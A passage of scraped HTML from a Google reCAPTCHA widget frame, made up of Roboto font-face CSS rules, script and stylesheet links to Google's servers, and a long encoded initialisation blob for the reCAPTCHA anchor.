U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="tIWaSxyrdL6qVHc6acQDWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="tIWaSxyrdL6qVHc6acQDWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tIWaSxyrdL6qVHc6acQDWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFHXDv8OdwpXCp3xlTFDCisO/FcKZI3fDq8O3AsOROnvDoMOdDcKrWxPDi8KFG8ODw7wUw5lGwrbCosOGB8K0w7U2w4paUHXCqsO/S8KTwrDCusOhwql9w4PCgsOhZUoxwo3DmcO0wrhpw4nDtMKhw4UBwoDCj1DDondWDAdTw5oywq/ClVPCgSTCkF9ldUEXSMOaEMO3wrvClD/DkB3CnsOoXXU8e8KDTDExw7cHR2RVwqglwoTCmsKLw7XDtcOQUzRGw6zCtMOxw6NrI8K5Ni7CgMOnw5g+wrI/[base64]/Cik7DkRAWw4hVGMOdwpZjw5rCu3dvw6HDqcKnwoJEMcKlwr3Cg1/Dm8KJw6ZAOwAVwrDChsO0wqPCujUTSWklHXPCp8KKwr/CuMOywqV+w6Ilw6DCmsOZw7V2eV/CvFnDqHBfcX/DpcKoNMKcC0J6w7/DnkYPRDTCtsKDwqUGb8OJURRxMkZQwrxCwrTCu8OGw5rDkAAHw6jCkMOSw4rCvzI3SghtwqvDhVJZwrILMsKDQ8OieS1pw7bDpMOAThdQZxjCqcO8bRDCvsOMdy1mQgMyw5VVKkXDpcKRccKSwq9ywpzDg8KRWWbCuG9ydzNeKMK1w7zDn3/CsMORw4wEVVVgwqRTHsKfYcOxwpVvZ2oIY8K9wqo7EldsJQHDsjfDp8OZAsOkw4YIw7ZcVcO/w741N8OFwqQ7BD3DssK/QsOAw4/DtMOcwqLCtyXDqsOHw6JpH8ORbMOAfA7Cvg7CgMKQFF7Dk8KKG8KUAUjDrMO8OBcSw5PDjsKfAcO2IkzCmBvDiMK6wq/DolkdQ2I/[base64]/fcK9A8KMPUvDhsOmw4bCtsKqwpzDosOtL8K0YsOzwq1Pw4LDrsKwwrc3w6XDhMKGDlbChTcdwqPDuTTCv1XCmsKkwoU4woHCvWrCix1kcMONw5zCoMO8NyzCssKEwp4+w5jCtA3CscOALcO9wo/DpMKOwrADOcO6AMO4w7fDmArCqsKtwoPDvmXDkRonU8ODHsKxd8Kxw7IKw7HDghUYPsOTw63CmHobE8OrwqTDhsOSAMKAw4XDm8KGw6tBUkNgwoolJcKfw7/[base64]/CuMOAw4fCocOewoA0czTClAkIw6g+ccO3w47DqmTDu8KVw59Vw7fCgcKiUg7Cu8Kkw6vCtl5iVl3CvMOXwopPV0hqUsO+w7TDgcOlJncuwq/CncOnw7vCnsKKwoUwNsOEZ8Oqw64Vw4PDvH5TECNzOcK5RjvCk8ONbnJQw4bCj8Kbw7oMIhPCjj/CgsOdBsOsdUPCszBbw4wmNiLDl8O6dsOOG0YlO8KtVnQOwrU2w7PDgcOQRSPCtyh+w6XDtsO9wowEwrPDtsO5wqfDqRvDiSNSwqLCpsOdwpk/JVRgwrtMw6U4w6HClmhAehvChmXDjg9xJDIAK8OsdnwOwplaegZiWirDkFsuw4nDgMKEw6UtGRTDiGQkwrkqw4HCsTtYTMKecSxJwpN8NsOEw5MSwpLCq1U4wqHDgMOEPUHDjATDsj1dwqs/SsKuw5gfwq/[base64]/eMKfwq4PLhJCw7ZBw5x4wrBkTnrCgsORbB7DuQZqMsKAw4/CtTFzW1HDsgLCu8KgwoMNwqg+AxpzWcKdwrN2w5dHw6tLWgEwZcOtwpZvw6HDtsOBB8OsUWdbT8O2ETNtXiHDp8OrFcOzD8OjCsKMw4rChcO2w4E8w4YPw5fCpEpbX25ywrzDksKJwoliw5YFaVIzw7/Du2PDssOEX2zCq8Odw5XClz/CmG/Dn8KdCMOMbsOoasKVwpNzwopKKEbCp8ONWMOZMxJ4bsKuBcKhw43CjsOjw7lBTF/[base64]/[base64]/DmcKLwrdiwqnDhy/DucOMwppHw7zDmMKXNsK/KcKkDBTCjXU6wrbCt8OMwpPDp8O7H8KzCCwcwqVTRUHDr8OHw695w6TDpDPDuS3CocOrZcOvw7Ekw5NaekHCsWfDpwxWVz7Cn33CvMK+Py7DtXp7w5fCtcOhw5HCvEA+w6hvHm/CgHZAw5TCkcKUG8OqQX4rXGbDpyPDqsOqw7jDv8KtwrDCp8OJwqMiwrbCj8OidEM6wpprw6LCmynDrcK/w7sncMK2w59yF8Kcw516w5YMLlHDq8K3KsOJfcKAwqHDscOrwqsvRX8uwrPDlmREVVvChsOnPQJfwpLDp8KQwpUAV8OJDXxdHcKyXcO0woHCicOsGcKCwovCtMK0TcKyYcOqWSdQw7ITYiJBUMONPWlucB7ChcK2w7sRRFN1IsK0w5XCgigKCR5DWMKRw5/ChsK1woTDqsKoL8O0w4jDr8KtekDCgcOBw5zCk8KRwo5wLMKbwrjCkGnCvDXDgcO3wqbDhDHDp2EpXUYWw7Y/L8OwPMKNw41VwroDwrTDmsOpw4csw7LDt2MFw6hIUcKvOhfDoSpHw79PwqppajjDpw0dwpMRd8OFwpgHGsO6wq4Ow7oKNsKMRFARJ8KCEcK9ckQzwqomT0PDscOpDcK/w53CpiPDhkPChMKZw5zDmnczSsO+w7XDt8O+KcKSw7BYwpnDu8KKdMKWbsKMw5/Dv8O/[base64]/DisKCwoLDvlnDmSbDsUIgwozCrWnDkMORf8OtWjFLPHPDqcKWwqhnw6dBw6dJw5PDmsK2fMKwLsKHwqh8KjNyTsO0bXoywrErOlMbwqUUwq8uYQUQBy5LwqfDpAzDj3jCocOtwpg9w4vCsx3DgsOFaSTDumZ/wpDCpBx5QW7DoC5wwrvDo38xw5TCnsOhwo/[base64]/DpAHDuA8TI2YEX3Mhw6pbw6zCqhPDj8KDA28kGX7DnsKSw5wRw5p+ZQbCusKjw4bDnsKFw5bCuwjDisOrw4EfwqfDuMKQw6hHHwTDu8OXdMKIHcO+EsKZGMOpV8KbfVgCbxzDk0/CgMOhEX/DvMKHwqvCv8OVw5jCkSXCnBw8w5zCmmIJXxbDuGciw77CmGLDszwpeEzDriZjL8KqwqFkLQ/CiMKjCcOGwq3Cp8Kewp3CiMO8wrEZwoN7wpfCiiQyAHwvPsONwrZOw5tYw7MjwqjCqMOXFMKfFsOVUUVJaXIbwr1ZJcK2LsOFXMOBwocow5wrw5bCgxJMc8Obw7vDncO8wrguwp3Cg3nDosO2bcK7JHw4YX3CuMOcw4jDssKdwqDClTnDgGVNwpYAasOnwp/DjA/[base64]/JBTCl8KPYsK1w6vCrsOrw7hWwqAqAcKUBCfCmcK1w53DtsOLwqAAFsOBch/Cq8KEwr/DjF1lPsK2Fg/DoFDCt8OQNXl6w7JGEsO5wrXClnhTIV9pwp/CvjrDk8Kvw7/CoCDCg8OpJynDplQuw7FHw4jCkBPDisOBwrLDnMKLd0MkFsOXUWpsw5PDtMOlRigSw6QxwpzCm8KPQ34aHsOuwp0tOMKnHHgpw6TDpcOKwp89V8OLPsKHwqYUwq4FaMOGwpgCw5vCosKhAlTCoMO+w6ZCwr08w4HCjsKEd1d/IMKOMMK1KSjDrQvDhsOnwqw+w5E4wqzCjWh5dTHCq8OwwobDlcK+w77CtwAQR04Qwo9zw5/CukNwBXLCr37CosOHw4TDjBLClcOoFj/[base64]/[base64]/[base64]/CncKtH8Kxw63CjjLDrsOXwpLCpcKYw6vDgzcqfTbCklfDoUAgHVdkwpZxC8KGD10Jw63CnAzCt03CmcKxXMKowpE/WMO6wpbCv2bDhyEAw6rCl8OleXJWwq/CrUEzesKqDVTDoMO5IcKSwoYHwok5wr0Zw4XDjQXCg8Khw44hw7bCicKuw691fjvCuiTCu8KDw7FEw6/CqUnCrcODwqjClSRZQ8K4wpt+w64yw5xxb3/DsHJTXWLCrsOVwo/Cun5gwoQKw41uwoXCp8O8JcKHECDDr8Oew7fCjMOqIcKnNBrDsQ0bbcKDAilew6XCjw/DvcO/wps9Oxg1w6Izw4DCrMKFwrDDl8Knw5o5AMOlwpRMworDpMOvCcKHwqEeamnCjw/DrMOowqLDph8KwrJxZ8OIwpDDosKScMOPw6J2w7PCrnN5BwlSIlQ4YVHCmsOvw69UD0PCosOSOB/Dh3Viwr7DlcKzwo7DoMKafTd8CgxIMXVSRG3DpMOAAjYcwofDsQXDs8OCNU1Kw4gvwrlEw5/CjcKNw5oIW0cNHMOjeHY9w7UJJsOYOxnCr8K1w61KwrnDmMOea8K4wrHCkEbCq21pwp/Dp8Ofw6fDt1fDnMOfwpXCuMO7I8K5I8KrQ8KqwrvDsMOvOcKnw7bDlMOQwrUoZjXDrV7DnHtrwo9xBMKWw71ABMK1w7E1NcOEK8K5wqxbw6xmUVTCn8KWemnDsCLCskPCuMOyNsOywog4wpnCmzpUNDARw69Ow7YTLsK6I2vDvRE/[base64]/DmcKGw6EjMh5iwr4Dw6dkwpIOKmEswrnDo8KdQcOsw7PDqHsvwpdmbh5cwpXCosOHw4kRw6fDuTAhw7XDoDohUcOFRMO5w4XCskofwo7DhzdMGUPDuWI+w5IDwrPCtDlIwp4IHxHCv8KiwpjCulrDkMOvwr4ba8KXM8K5TkgEw5XDvnLCt8OscS5DOSo1QX/[base64]/Cv8Kgwo4ew7LDi20Ow5vCu8OoN8KJwrg/wqbChBXDn8OAHzVPQMOWwr4oezBCw7BfJRInHsO8J8OSw5/Dh8OzERI7GA42IMKJw5B5wrEgHmrClgIEw6fDsT8Cw49EwrPClEQLJ3TChsOFwp4aMsO3wr3DpXfDlsOgw6vDosOiQMOJw6/Ct1ohwr1EAcKPw4/[base64]/DhsOfZghvTXkTwr9XImnClcOyX8ObJ11Uw4hEwpFsIcKxVsKIw7zDjcKHwrzDuzx4AMKPO2XDgztzMw4hwq5KW2AkeMK+E0tsYVYTfk5+Zjo/McObMhdXwoPDuk3DtsKbw5wRw7LDljbDilxRU8K+w5/CqUI4KcKQam7CvcONwoIQwobCsGRXw5TCk8ObwrHDjsOHDcOHwoDDnll/GcOvwptxwoI4wplkLWMjAEAtKMK5wrnDicK9E8O2wo/CgHRXw4/Cumo1woV7w6gww5Ugc8O/GsOAwrcYT8OYwrY4ZjpNw6YKM0Ztw5ROOcOGwp3DjRTDtcKmwovCpnbCnCrCi8OoVcOVZ8KkwqoxwrcjPcKjwr4pHMKdwp8ow4HDqBzCuUZsa1/Dhn08GsKvw6bDjsO/e2jCsH5OwrIgw4wVwqjClzMueXLDocOvwrwGwrLDlcKzw4ZHY0N7woLDl8K9wpvDvcK4wqMMWsKjw5TDqsKzYcOQBcOjMzR/IsO8w47CohsiwpzDphwdw7dewojDgyJUccKtFcKTXcOnb8Obw70nFsOEGgPDmsOCF8KBw7wpdmvDvcKcw6LCvCbDtSk7em9rR3Egw47DmEDDrQ/Du8O8K2HCsAnDrEfCpxLCjMOVwokMw50CLEgAwozDglEzw6HDlsOZwoTDg1crw5zDhEMuWQd0w6tqYcKCwqDCr2fDvHDDmsO/w4sjwoIqecOlw7nCugwEw6d/DkIfw5duHg4aY19swoVKUMKGVMKlInFPfMKAbxfCiCnDkzbDlMKvw7bCpMO6wpw9woEaTMKoc8O2EnchwooLw7h9BSHCscOVAlIgwrfCjGfCrHXCkE3CqB7DgMOHw5xMwqhSw6NcVRnCrW3CnTbDvMONQiUAKcOCUX8fV0LDsVQuOAbCs1RyK8OLwoUyJDQmYC/CuMK9P0pEwozDgCTDucKww509CHPDj8O0NHfCoWUDRMKcEXQowp3Ci0zDtMOvwpRMw4E/PMKjWW/CscKuwqt3RUHDocKDbi/DoMKQQ8Ktwr7CiAwBwq3Cr19lw7A2SsO0d0zDhkbDhTnCh8K0GMOqwrcoecONGcOHIMO8dMKKG1/DoRl5WMO8UsKcDlIbwqrDmsOewrkhO8OgVFLDssO5w43CjWJuacOQw7IZwr0Ew4DDsG0SC8OqwrRUA8K5wrNadBxuw6/DncOfS8K4wqrDkMKEC8KlNiPCjsOzwrpCwpDDvMKPwqzDlcK3RsOqVycXw6Q7X8KXWMKOZSgGwrkSbBrDqRRJM3cKwobCg8O/wqluwrLDtMO9VETCtSLCusKtMsOyw5nCp1DCosONKcOnHsO7fGlAw4ghYcKpJsONH8K3w6/DqgHDvcKHw5QaBcOyHWzCoVtJwrkDT8OpHQFCdsO7wrtYTnzCvHLCkV/CnwnCrURDwrFOw6zDohnDjgYswrN+w7XCsxvDmcOfeULCnnHDjMOAwqbDkMKBFHjCkcKUwr4BwqbCu8K2wonDpztEFTQDw5NKw6MmUBXDlQJQw7LCjcOaTC8bOsOEw7vCql5pwphkUsK2w4k4XynCtF/CmsKTU8K2ExQRE8KHwrx0wo/CmgFPN10bJg5wwqTDgX82w4MVwqVFOEjDnsO5woDCpCQYZMK8O8O+wrc6HUVCwqw1KsKaZ8KdVHELEW3DqMOtwoXClcKdcMOEw43DkXUNwq7CvsKMeMOLw4xfwp/DpUUQwoHCtcKgcsOoJcOJwpfCksKNRsOqwrAYwrvDi8KBP2seworCmjxJw55/[base64]/Cvh/Cgk9rwoNseMKMw4BTTll1worDqEB4Az/[base64]/w4PDhmjCpcKVGsOYbAHCrsOqNsKnw7EFDx5lNMOiQcKGLxYhVW3DjMK+wqfCoMOswosAw6oEHADCgWXDkGTCr8O1wpjDsXg7w5hNehU0w5HDrBzCtA9RHWrDnzBYw5nDvD/CvMKkwobDvDLCmsOOw55/[base64]/DtsKkwqnCuk/CoCtpAVwrwrnDpkDCv3xJVsOPw5kgGSfCqjIgYMKuw63CjmBEwofCjsO0ahjCk3bDsMKHTMOqanzDgsOdBGgPWyshVHR5wq/CmAvCqh12w5jCiXXCpmh9UsKcwofDlmnDl34rw5/DkMOHbC3Ct8KlTsO6ewwxYTrCvQhewqlfwovCnxnCrDMTwqbCr8K3e8KnbsKhw7fCn8KVw59cPMOSMsKFKl/ClybDox48URzDs8OtwqUnLEVww7rCsVQKVg7CoXg3HcKOXmZ6w5zCuA/[base64]/DvMOcIsOQX8OMIDLCnUXDm1rDgl/[base64]/DnQpiwofDpMKIw70ow5AXwpXCrMKvJALDrVbCosOfwq90w4cuS8K5woDCn2PDu8O3w4TDv8OfJT/CqMO5w6DCk3PCqcKDVlzCj2sxw6nCj8OlwqAUEcOQw5XCi35lw7F4w73CmMOgdcOHKG7CtsO/YWDDr3pIwrbChwFIwpVWw6deUHbDuDVRw4kLw7Q9wq18w4Rdwrd5UFXCo3TDh8KFw57CocOew5snw6kSwrlGw4HCk8O/[base64]/DjSUFdm/[base64]/DjlHDjsOhJcOhU2AiLT3Dl8KQwoV8NRjCpMKmwrbDhsK1wpkqLsOkw4BDVcKaacOEesO7wr3DvsKWfSnCqxNuSF4awpkhTsOGVD9HW8OCwpPCvcO9wr98I8KPw7LDohAKw4HDkMOAw6LDlsKJwrZFw7LCjk3DrhLCusKPwq/[base64]/ZQUQwqw/a2c6w7wyw70HW8ONw496IcOdwrHCkXFaZsKlwrjDrcOmEsOvWcOdK0nDm8Kbw7cOw5xnwrFaHcOpw588w7TCoMKdDcKRP0LDo8KdwpLDnMOEc8OsL8Ojw7NRwrcgSkwXwpDDkMOfwoPCuTDDh8Ogw59Jw4nDqE3DmBl1OMOmwqXDjjkLCG7CkH4WAcOxDsK3GMKWNX/Dvh18woTCj8OFSW/Cj2sPfsODOMK7w6UaQ1PDpBdWwoXCgjVWwr3DiRRdfcOkUMKmPEfCt8OOworDgg7DoCICK8OzwozDn8OSARjCgcKWPcOxw7UnKFzDhihxw6jDvC45w6Y5w7Zewo/Cv8Okwq/DrDEtw5HDuiUSOcKMJFAiccOAL3NJwrkow7IEJwzDlnnDmsO9w6wbw7bDkcOjw4Vlw7V9w5xiwr3CusOwQMK/EClKTH/Cs8K1w6wJwrnDncOYwpoCbkJ7GVdnw40SRsKFw6kEUMOAWiV4wpbCk8Obw7rDvQtZwroWwrrCpUjDrRp1IsO5w7HDqsKfw69UEg/CqTHChcOBw4dJwrgaw4NXwqkEwpQFfgbClgl7XWNWEcKVX17Ds8OnP3vCnG0TG0xHw6g9wqDCkgQGwrQ7PzzChCppw63DhCpsw6DCiU7DhzMFIMOvwr7Dp3o1w6fDmXFNwokbO8KdFMKERsKyP8KqA8K7JGN9w51ywrzDgxh5HTADw6TCrcK3MRUHwp7DvEwhwpUswp/[base64]/wqTDqTguwo02wrzDtmlDw7nCt0vDtsOiwpbDrsK1JcKqWmYuw7bDoSAQLcKawpYXwp4Gwp9NCwhyV8K1wqMKDC1hwolqw6zCmC0DOMO0IU4ZOm7CtmTDojNAw6N/w5TDr8O/IcKcQ3hec8OGHcOjwrkbwpJhBATDiQN4GcK9TWPCoR7Dl8OuwrobV8K1acOlwqBKwo5Gw7XDonN3w5QnwotRUMK5MUc8wpTDj8KiLAzDjcKjw5tswrp+wogCV3/DhmjCunTDiQd+KgZ7fcKcKsKOw4lWLRzCjsKQw6HCs8K8PmLDlDrCkcKxT8OZGjjDmsK6w58Jwroiwq/[base64]/[base64]/Cnjp5fsOxwrHChgbCicOLSsO3bcO1wpFnwphaNz4tw5/Chl7CksOQN8OUw7Z4woNaGcOVwpN/wqDCiHt3GCMmR0NHw4taXMK+w45rw7fCvsKuw6sRwoTDjmTCj8Ofwr/DoBLDrQE/w58rKnrDj0N0w6jDrkvCtB/CrsKcwonCmcKPF8KRwqJFwoEPd3t9RXBKwpF+w6PDl0DDr8OgwovCp8KNwoTDjcK+bFEBExISA35VO3rDosKvwo8qw7l1JcOhRsOXw5nCsMOONcO9wq3ChFINGsOeCG/CjVgUw7bDvFjCjGYqacOPw7YVw5fCjkB8cT3DiMKmw4U1HcKew6bDkcKcUcO6wpQIY1PCkW/DhABOw5fCsEVmdMKvOnDDnS9Ewqt7VcKxH8KtLMKoBwBfwrsqwoAswrYKw4s2w6/Dqwh6bm4ZYcK8w6w7acO1w5rDhcKjG8KDw6/CvHhAXsOEVsKXaWbCgQRywqVpw5TChTliVD0Rw5TCm0Z/[base64]/DugXCtlEvwpkrwoM6w6fCmsObwo/Dj8OabsKLbsO1w7lkwqLDs8KkwqN+w6XDpgdBPMOdN8ODbRPClcKyF1rCvsOsw5B7w6xBwpBrCcOGN8Kgw7skwojChHnDnMO0wo7CgMOwSBQ4w7cef8KkdMKJbsKya8O8aCjCqQdHwoXDksOFwoLDuWNOcsKTCWw0XsOsw4BzwoN4MR/DuApew4ZQw4zCiMOMwq01DcO2wo3CosOdD2/CncKPw4AQw4JzwpMkI8O3w7tLw6ssAkfDvU3CvcKNw7N+w5gow6bDmMO+AMKLSVvCpsOdBMOsEmrCiMO5HQ7DvXZ/YBPCpDzDpUoYXsO7F8K0wo3DlcKie8KYwo8Zw44CZkETwqs/[base64]/c8OtNsOMw5XCnsO1RMKKwosCAcKQwpzDsiBZUcKxRMO1HcOWA8KNCwrDhcO9al1uEzxiwrwVKhdYe8KWwrYcUDBsw7kIw7vClQrDimV2woE5VG/ClsOuwrctS8KowrZwwrLCsUrCrSgjJXvChcOpDsKnNDfDrQbCtGAww73Cmlo3OsKewp9RWTzDgsKpworDksOSwrHCl8O0U8OHEMKVecOcR8Ogwp9baMKmVTMdwrDDgivDi8K7WsKRw5g7YsK/[base64]/[base64]/CqQtISCrCpUPDpMK3wpHDhMO2C8K9wrzDs2cQw6xvYsKRwpZ/d2fCocKWWMKmwq4EwoNCBiw4IcOhw4jDgcOdNsOjKsONwp/CtRssw4nCisK7P8KVJhbD